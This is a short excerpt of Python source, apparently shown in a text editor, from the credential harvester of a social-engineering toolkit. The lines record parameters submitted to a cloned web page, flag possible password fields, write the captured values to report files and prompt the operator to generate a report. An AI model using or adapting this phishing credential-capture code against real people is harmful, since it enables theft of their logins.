 /usr/share/set/src/webattack/harvester/harvester.py - Mousepad
File Edit Search View Document Help
329 log_password = check_config("HARVESTER_LOG_PASSWORDS=")
330 if log_password.lower() == "on":
331 print(bcolors.RED + "POSSIBLE PASSWORD FIELD FOUND: " + line +
"\r" + bcolors.GREEN)
332 else:
333 line = ""
334 counter = 1
335 filewrite.write(html.escape("PARAM: " + line + "\n"))
336 filewrite2.write(line + "\n")
337 # if a counter hits at 0 then print this line
338 if counter == 0:
339 print("PARAM: " + line + "\r")
340 # reset counter
341 counter = 0
342
343 filewrite.write("BREAKHERE")
344 filewrite.close()
345 filewrite2.close()
346
347 if attack_vector != 'multiattack':
348 print(bcolors.RED + "[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO
GENERATE A REPORT.\r\n\r\n" + bcolors.ENDC)
349